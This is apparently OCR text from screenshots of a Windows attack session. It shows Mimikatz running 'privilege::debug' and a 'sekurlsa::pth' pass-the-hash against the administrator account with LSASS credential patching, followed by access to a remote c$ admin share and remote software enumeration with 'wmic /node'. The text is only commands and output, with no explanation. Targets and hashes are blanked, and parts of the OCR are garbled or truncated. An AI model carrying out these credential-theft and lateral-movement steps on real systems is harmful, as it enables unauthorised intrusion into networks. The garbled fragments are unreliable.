 mimikatz 2.2.0 x64 (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux
'#####' > https://pingcastle.com / https://mysmartlog
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /domain: /user:administrato
user : administrator
domain :
program : cmd.exe
impers. : no
NTLM :
| PID 8880
| TID 4652
| LSA Process is now R/W
| LUID 0 ; 4692234 (00000000:0047990a)
\_ msv1_0 - data copy @ 000001EB9DE57070 : OK !
\_ kerberos - data copy @ 000001EB9E0C45A8
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 000001EB9E0880E8 (32) -> null
mimikatz #
katz2 -
本
管理员: C:\Windows\SYSTEM32\cmd.exe
C:\Windows\system32>dir \\ \c$
驱动器 \\a \c$ 中的卷没有标签。
卷的序列号是 082C-CEFE
\\ad \c$ 的目录
2021/12/15 17:49 <DIR> PerfLogs
2021/10/18 04:17 <DIR> Program Files
2021/11/09 16:11 <DIR> Program Files (x86)
2021/10/18 21:00 <DIR> temp
2021/12/16 16:27 465 test13.txt
2021/10/15 09:28 <DIR> Users
2021/12/15 17:49 <DIR> Windows
1 个文件 465 字节
6 个目录 95,896,965,120 可用字节
C:\Windows\system32>wmic /node:' ' product list brief
Caption IdentifyingNumber Name Vendor Version
Google Update Helper {60EC980A-BDA2-4CB6-A427-B07A5498B4CA} Google Update Helper Google LLC 1.3.34.11
C:\Windows\system32>